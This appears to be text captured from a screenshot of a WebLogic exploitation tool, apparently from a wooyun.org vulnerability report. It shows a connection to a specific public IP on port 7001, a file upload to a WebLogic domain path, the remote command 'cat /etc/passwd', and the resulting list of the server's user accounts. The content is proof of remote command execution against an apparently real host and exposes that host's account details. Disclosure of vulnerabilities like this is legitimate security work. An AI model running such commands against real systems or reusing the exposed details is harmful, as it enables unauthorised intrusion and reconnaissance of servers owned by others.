 Host: 223.75.3.89 Port: 7001 Connect
FilePath: /user_projects/domains/base_domain_ptl Upload
CMD: cat /etc/passwd Execute
Result:
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:159:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:500:500::/home/oracle:/bin/bash
weblogic:x:501:502::/home/weblogic:/bin/bash
snmp:x:502:503::/home/snmp:/bin/bash
www.wooyun.org